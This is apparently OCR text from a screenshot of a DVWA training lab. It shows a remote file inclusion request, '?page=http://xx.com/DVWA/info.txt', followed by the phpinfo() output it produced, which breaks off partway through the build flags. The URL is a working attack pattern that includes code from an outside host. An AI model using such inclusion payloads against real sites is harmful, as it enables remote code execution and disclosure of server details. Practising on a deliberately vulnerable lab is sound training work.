 phpinfo()
不安全 xx.com/dvwa/vulnerabilities/fi/?page=http://xx.com/DVWA/info.txt
PHP Version 5.4.45
php
System Windows NT PIII 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-